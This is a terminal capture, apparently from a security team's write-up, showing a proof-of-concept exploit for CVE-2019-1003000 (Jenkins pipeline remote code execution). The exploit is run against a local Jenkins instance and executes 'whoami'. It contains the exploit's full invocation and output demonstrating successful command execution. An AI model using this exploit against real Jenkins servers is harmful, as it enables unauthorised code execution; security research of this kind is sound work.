 root@tale:~/cve-2019-1003000-jenkins-rce-poc# python2 exploit.py --url http://localhost:8080 --job my-pipeline --username user
1 --password user1 --cmd "whoami"
[+] connecting to jenkins...
[+] crafting payload...
[+] modifying job with payload...
[+] putting job build to queue...
[+] waiting for job to build...
[+] restoring job...
[+] fetching output...
[+] OUTPUT:
Started by user User 1
Running in Durability level: MAX_SURVIVABILITY
[Pipeline] echo
jenkins
[Pipeline] End of Pipeline
Finished: SUCCESS
Tide安全团队
root@tale:~/cve-2019-1003000-jenkins-rce-poc#